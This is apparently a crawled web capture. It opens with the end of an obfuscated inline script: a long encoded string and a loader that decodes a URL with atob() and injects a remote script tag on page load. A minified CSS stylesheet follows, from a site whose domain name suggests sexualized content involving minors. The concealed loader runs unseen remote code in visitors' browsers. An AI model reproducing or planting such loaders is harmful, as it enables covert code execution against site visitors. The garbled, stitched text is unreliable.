0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0
body_size: 3153
content:
:focus{outline:0!important}html,body,h1,h2,h3,h4,h5,h6,table,td,tr,ul,ol,li,a,form,input,select,textarea,button,input[type="submit"]{font-family:'Noto Sans',sans-serif}body{background:#fff}.wrapper{max-width:1280px}header#main-header{background:#838383}header#main-header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 330px 67px;width:330px;height:46px;display:block;float:left;margin:16px 0 0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}.affix header#main-header a#logo{margin-top:5px;margin-bottom:5px}ul.main-nav-list li{margin-right:0}ul.main-nav-list li a{font-weight:700;padding-left:20px;padding-right:20px}ul.main-nav-list,ul.main-nav-list li a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.main-nav-list li.active a,ul.main-nav-list li a:hover{background:#549bfe;color:#fff}ul.main-nav-list li a::after{display:none!important}ul.main-nav-list .icon.i-caret-down{color:#fff}ul.main-nav-list a.hover .icon,ul.main-nav-list a:hover .icon,ul.main-nav-list li.active > a .icon,ul.main-nav-list li.current > a .icon,ul.main-nav-list li.hover > a .icon,ul.main-nav-list li:hover > a .icon{color:#ff7575}a,a:hover{color:#ff7575}.ucp-select .user-name,ul.guest-options-list a,ul.main-nav-list .icon{text-transform:uppercase;font-weight:700;color:#fff!important;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.guest-options-list a:hover{text-decoration:none;color:#ff7575!important}.nav-sec{background:#75afff;border:0!important}ul.main-nav-list li.has-list.plain-list > ul{padding:5px 0 10px!important;width:200px!important}ul.main-nav-list li.has-list.plain-list > ul li a{height:28px!important;line-height:28px!important;text-transform:none;font-size:13px}ul.main-nav-list li > a{line-height:36px!important;height:36px!important}header#main-header::after{display:none!important}.box-container .inner-box-container header{background:none}.box-container{margin-top:10px}.item-col .s-elem .sub-desc,.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{color:#000}.box-container .inner-box-container{border:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.box-container .inner-box-container header{padding:0;margin-bottom:10px;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.title-col--normal h1,.title-col--normal h2,.title-col--normal h3,.title-col--normal h4,.title-col--normal h5,.title-col--normal h6{padding:0}.aff-content-col .inner-col{border:0;background:none}.aff-content-col .inner-col *{color:#000}.submitter-container .user-name{padding-left:0;font-size:13px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.tags-block{padding-left:0}.tags-block .sub-label{padding-left:0;opacity:1!important;filter:alpha(opacity=100)!important}.btn-default,button[type="submit"],input[type="submit"],#mailbox .actions a.btn-header,.btn.btn-header,button.btn-header[type="submit"],input.btn-header[type="submit"]{background:#ff7575!important;text-transform:uppercase;font-weight:700;color:#fff!important;border:0;padding:4px 10px;margin-right:0;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.search-col button[type="submit"],ul.dropdown-menu,.alert,.messages,.notification,.captcha-wrapper img,button.btn-selectpicker,button.btn-selectpicker.form-control,input[type="text"],input[type="text"].form-control,input[type="number"],input[type="number"].form-control,input[type="search"],input[type="search"].form-control,input[type="password"],input[type="password"].form-control,input[type="email"],input[type="email"].form-control,input[type="color"],input[type="color"].form-control,select,select.form-control,textarea,textarea.form-control{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.alert,.messages,.notification{font-size:14px}.btn-default.btn-large{font-size:14px;padding:6px 20px}.btn-default:hover,button[type="submit"]:hover,input[type="submit"]:hover,#mailbox .actions a.btn-header:hover,.btn.btn-header:hover,button.btn-header[type="submit"]:hover,input.btn-header[type="submit"]:hover{background:#75afff!important;color:#fff!important}.btn-default .icon::before,#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.btn-default:hover .icon::before{color:#fff!important}.cat-item-col > .inner-col,.item-col > .inner-col{background:none}.cat-item-col span.item-info,.item-col span.item-info{padding-left:0;padding-right:0}.item-col .s-e-rate .sub-desc,.item-col .i-eye::before,.item-col .i-thumbs-down::before{color:#000}.clear{clear:both}ul.stats-list-custom span::before{height:auto!important;line-height:auto!important}ul.stats-list-custom li{padding:0;padding-right:10px}#pagination a,#pagination span,.pagination a,.pagination span{line-height:36px;height:36px;background:#f2f2f2;color:#000;text-transform:uppercase;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.tags-block a{color:#fff;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}ul.share-list a span{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}#pagination a:hover,.pagination a:hover,#pagination span,.pagination span{background:#75afff;color:#fff!important}#pagination span,.pagination span{background:#ff7575!important;color:#fff!important}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{background:#f2f2f2}#pagination .next:hover,#pagination .prev:hover,.pagination .next:hover,.pagination .prev:hover{background:#75afff}#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{background:#f2f2f2;color:#000!important}#pagination .prev:hover::before,.pagination .prev:hover::before,#pagination .next:hover::before,.pagination .next:hover::before{background:#75afff;color:#fff!important}footer{background:#333;border-top:6px solid #75afff}footer a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}footer a:hover{color:#75afff;text-decoration:none}.cat-item-col span.image,.item-col span.image{background:none}.cat-item-col .title,.item-col .title{font-weight:700;color:#000}.cat-item-col .time,.item-col .time{font-size:10px}.image .custom-rating{background:rgba(0,0,0,.8);position:absolute;bottom:.75rem;left:0;font-size:12px;color:#fff;padding:.125rem .3125rem}.image .custom-rating .i-thumbs-up::before{color:#fff!important;font-size:10px}.q-hd{background:#ff7575;color:#fff}.quality > span{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.item-tr-col > .inner-col,.item-tabs-col > .inner-col{background:none;border-color:#ccc;border:0;padding-left:0;padding-right:0}.tab-wrapper{padding-left:0;padding-right:0}.item-tr-col h1,ul.tabs-list a .icon::before{color:#000}ul.rating-list li{color:#000;border-color:#ccc;border:0;padding:0 2px}ul.rating-list li,ul.rating-list li a{background:#f2f2f2!important;color:#000;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.rating-list li a{padding:0 10px}ul.rating-list li a:hover{background:#ff7575!important;color:#fff}ul.rating-list li a .i-thumbs-up::before,ul.rating-list li a .i-thumbs-down::before{color:#000;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.rating-list li a:hover .i-thumbs-up::before,ul.rating-list li a:hover .i-thumbs-down::before{color:#fff}ul.tabs-list a::after{display:none}ul.tabs-list a{color:#000;font-weight:700}li.list-bttn{float:left}li.list-bttn a{text-decoration:none!important}li.list-bttn a span{background:#ff7575!important;color:#fff;padding:4px 20px;font-weight:700;text-transform:uppercase;font-size:13px;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}li.list-bttn a:hover span,li.list-bttn a.active span{background:#75afff!important;color:#fff}ul.simple-list li{margin-right:1px}.ucp-option-col a:hover span.icon,.ucp-option-col.ucp-option--sign-out span.icon{color:#75afff}.qq-upload-button{background:#ff7575;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}.qq-upload-button:hover{background:#75afff;color:#fff}a#playerClose{margin-top:2px}ul.tabs-list-custom a{background:#ff7575!important;color:#fff;text-transform:uppercase;font-size:12px}.page-wrap{padding-top:8.5625rem}.tags-block-categories{float:left}.tags-block a{text-transform:uppercase}.tags-block-categories a{background:#ff7575;color:#fff}.item-col .edit-content{top:20px}ul.tabs-list-custom a:hover,ul.tabs-list li.active a{background:#75afff!important;color:#fff!important}ul.tabs-list-custom a,ul.tabs-list-custom a .icon,ul.tabs-list-custom a .icon::before{color:#fff!important;opacity:1!important;filter:alpha(opacity=100)!important}ul.tabs-list a,ul.tabs-list a .icon::before{-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.tabs-list li,ul.stats-list,.d-container{border-color:#ccc;border:0}.d-container-custom{padding-bottom:0!important;margin-top:10px!important;margin-bottom:10px!important}#scrollUp{background:#75afff}.tab-wrapper-custom{padding-top:0!important;margin-bottom:0!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before,ul.tabs-list a:hover,ul.tabs-list a:hover .icon::before{color:#ff7575!important;color:#000!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before{color:#fff!important}ul.share-list li a{color:#000!important}.submitter-container .sub-label{font-size:12px}.submitter-container .sub-label,.submitter-container .user-name,ul.stats-list span,ul.stats-list span::before,.main-description,.tags-block .icon,.tags-block .sub-label{color:#000}.tab-wrapper .expand-trigger-col{margin-top:-20px}p{font-size:13px;color:#000!important}.expand-trigger-col.expand-trigger--no-offset::before{background:#ccc}.title-col--comment h1,.title-col--comment h2,.title-col--comment h3,.title-col--comment h4,.title-col--comment h5,.title-col--comment h6{color:#000}.form-item--actions{padding-top:5px;padding-bottom:5px}::-moz-selection{color:#fff;background-color:#ff7575}::selection{color:#fff;background-color:#ff7575}.filter-sm-col{padding:0!important}ul.models-list li a{background:#838383!important;color:#fff!important;font-weight:700!important}ul.models-list li .sub-label{color:#fff!important;font-weight:700!important;opacity:1;filter:alpha(opacity=100)}ul.models-list li a:hover{background:#a8a8a8!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,ul.profile-list .sub-desc{color:#000}.ucp-option-col > .inner-col{background:#000}.email-notification{border:1px solid 